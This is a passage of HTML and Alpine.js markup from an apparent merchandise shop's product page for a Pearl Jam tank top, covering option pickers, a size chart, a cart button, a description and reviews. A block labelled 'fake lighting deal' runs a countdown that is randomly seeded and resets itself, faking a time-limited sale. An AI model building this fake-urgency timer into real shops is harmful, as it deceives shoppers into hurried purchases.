        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://pearljamshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Slim fit, but if that’s not your thing, order a size up</li>
<li>Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li>
<li>The printer of this product sources blanks from manufacturers that are participating members of the Fair Labor Association</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">157777064-US-t-shirt-tank</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://pearljamshop.com/collections/pearl-jam-tank-tops">Pearl Jam Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lila   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">It’s exactly what I wanted—simple, comfy, and stylish.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Great Pearl Jam tank for the price. I&#039;m impressed!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">I’m extremely pleased with this product; it provides dependable performance and excellent quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
